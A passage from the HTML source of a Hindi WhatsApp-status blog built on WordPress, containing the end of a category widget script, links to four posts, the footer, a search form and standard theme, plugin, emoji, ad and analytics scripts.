			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:36:42 -->